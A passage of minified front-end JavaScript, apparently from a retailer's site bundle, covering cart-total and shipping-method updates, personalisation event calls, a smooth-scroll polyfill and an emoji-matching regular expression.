r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{A(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{1F337}-\u{1F37C}\u{1F37E}-\u{1F393}\u{1F3A0}-\u{1F3CA}\u{1F3CF}-\u{1F3D3}\u{1F3E0}-\u{1F3F0}\u{1F3F4}\u{1F3F8}-\u{1F43E}\u{1F440}\u{1F442}-\u{1F4FC}\u{1F4FF}-\u{1F53D}\u{1F54B}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F57A}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5FB}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CC}\u{1F6D0}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6EB}\u{1F6EC}\u{1F6F4}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u